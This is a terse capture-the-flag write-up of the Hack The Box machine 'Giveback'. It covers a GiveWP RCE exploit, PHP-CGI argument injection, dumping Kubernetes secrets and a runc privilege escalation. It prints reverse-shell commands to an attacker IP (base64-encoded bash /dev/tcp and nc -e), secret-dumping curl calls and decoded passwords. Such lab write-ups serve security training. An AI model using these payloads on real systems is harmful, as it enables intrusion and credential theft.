Giveback
Giveback starts with a WordPress website with a donation plugin that’s vulnerable to a RCE exploit. I’ll get a shell in a Kubernetes pod, and use it to scan an internal legacy app running PHP-CGI. I’ll abuse a vulnerability in that application to get to the next pod, where I’ll find a Kubernetes secret to interact with the API and dump secrets. I’ll use an SSH password to get on the host. For root I’ll abuse a custom wrapper around runc two different ways.
Recon
$ cat nmap/nmap.txt
# Nmap 7.95 scan initiated Sat Nov 1 23:00:04 2025 as: /usr/lib/nmap/nmap --privileged -sVC -oN nmap/nmap.txt 10.10.11.94
Nmap scan report for 10.10.11.94
Host is up (0.19s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 66:f8:9c:58:f4:b8:59:bd:cd:ec:92:24:c3:97:8e:9e (ECDSA)
|_ 256 96:31:8a:82:1a:65:9f:0a:a2:6c:ff:4d:44:7c:d3:94 (ED25519)
80/tcp open http nginx 1.28.0
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-favicon: Unknown favicon MD5: 000BF649CC8F6BF27CFB04D1BCDCD3C7
|_http-generator: WordPress 6.8.1
|_http-server-header: nginx/1.28.0
|_http-title: GIVING BACK IS WHAT MATTERS MOST – OBVI
| http-robots.txt: 1 disallowed entry
|_/wp-admin/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Nov 1 23:00:18 2025 -- 1 IP address (1 host up) scanned in 13.79 seconds
initial access
|
| [!] Title: GiveWP < 3.19.3 - Unauthenticated PHP Object Injection
| Fixed in: 3.19.3
| References:
| - https://wpscan.com/vulnerability/571542c5-9f62-4e38-baee-6bbe02eec4af
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2024-12877
| - https://www.wordfence.com/threat-intel/vulnerabilities/id/b2143edf-5423-4e79-8638-a5b98490d292
|
| [!] Title: GiveWP < 3.19.4 - Unauthenticated PHP Object Injection
| Fixed in: 3.19.4
| References:
| - https://wpscan.com/vulnerability/82afc2f7-948b-495e-8ec2-4cd7bbfe1c61
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2025-22777
| - https://www.wordfence.com/threat-intel/vulnerabilities/id/06a7ff0b-ec6b-490c-9bb0-fbb5c1c337c4
|
| [!] Title: GiveWP < 3.20.0 - Unauthenticated PHP Object Injection
| Fixed in: 3.20.0
| References:
| - https://wpscan.com/vulnerability/e27044bd-daab-47e6-b399-de94c45885c5
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2025-0912
| - https://www.wordfence.com/threat-intel/vulnerabilities/id/8a8ae1b0-e9a0-4179-970b-dbcb0642547c
|
| [!] Title: Give < 3.22.1 - Missing Authorization to Unauthenticated Arbitrary Earning Reports Disclosure via give_reports_earnings Function
is a critical application-level vulnerability that occurs when an application deserializes user-supplied input without proper validation or sanitization, and this input can be provided by an attacker without requiring any form of authentication
python3 CVE-2024-5932-rce.py -u 'http://giveback.htb/give/the-things-we-need?giveDonationFormInIframe=1' -c 'echo "L3Vzci9iaW4vYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC54LngvOTAwMSAwPiYx"|base64 -d |/usr/bin/bash'


wordpress credentials
we connect to the database

we have a possible username babywyrm
PHP CGI
modifying the exploit so we run it locally
php -r '$u="http://10.43.2.241:5000/cgi-bin/php-cgi?%ADd+allow_url_include%3D1+%ADd+auto_prepend_file%3Dphp://input"; $d="nc 10.10.x.x 9001 -e sh"; $h="Content-Type: application/x-www-form-urlencoded\r\nUser-Agent: curl/7.79.1\r\n"; $ctx=stream_context_create(["http"=>["method"=>"POST","header"=>$h,"content"=>$d]]); echo file_get_contents($u,false,$ctx);'
API_SERVER="https://${KUBERNETES_SERVICE_HOST}:${KUBERNETES_SERVICE_PORT}"
TOKEN=$(cat /var/run/secrets/kubernetes.io/serviceaccount/token)
CACERT=/var/run/secrets/kubernetes.io/serviceaccount/ca.crt
curl -s --cacert $CACERT \
-H "Authorization: Bearer $TOKEN" \
"$API_SERVER/api/v1/namespaces/default/secrets"
running an authenticated HTTPS request from inside a Kubernetes pod to the cluster API server and ask for all Secrets in the default namespace using the pod’s mounted service account token
found base64 encoded master password
"MASTERPASS": "N2VaS3VDUk5kRWNrbjZ6SFV0Mm8zNEZUbkRlZGZuTw=="
$ echo 'N2VaS3VDUk5kRWNrbjZ6SFV0Mm8zNEZUbkRlZGZuTw==' | base64 -d
7eZKuCRNdEckn6zHUt2o34FTnDedfnO

Access babywyrm
ssh babywyrm@10.10.11.94

User flag


Privilege Escalation

we have a password protected binary
"mariadb-password": "c1c1c3A0c3BhM3U3Ukx5ZXRyZWtFNG9T",
we have password reuse in encoded with base64
runc) that takes a container **runtime spec** (a JSON file) and starts a process with the namespaces, mounts, capabilities and other kernel settings described in that spec. It defines _how_ Linux features (namespaces, cgroups, mounts, seccomp, etc.) are applied so the process behaves like a container{
"ociVersion": "1.0.2",
"process": {
"user": {"uid": 0, "gid": 0},
"args": ["/bin/cat", "/root/root.txt"],
"cwd": "/",
"env": ["PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin"],
"terminal": false
},
"root": {"path": "rootfs"},
"mounts": [
{"destination": "/proc", "type": "proc", "source": "proc"},
{"destination": "/bin", "type": "bind", "source": "/bin", "options": ["bind","ro"]},
{"destination": "/lib", "type": "bind", "source": "/lib", "options": ["bind","ro"]},
{"destination": "/lib64", "type": "bind", "source": "/lib64", "options": ["bind","ro"]},
{"destination": "/root", "type": "bind", "source": "/root", "options": ["bind","ro"]}
],
"linux": {"namespaces": [{"type": "mount"}]}
}
 User Blood
User Blood
 Root Blood
Root Blood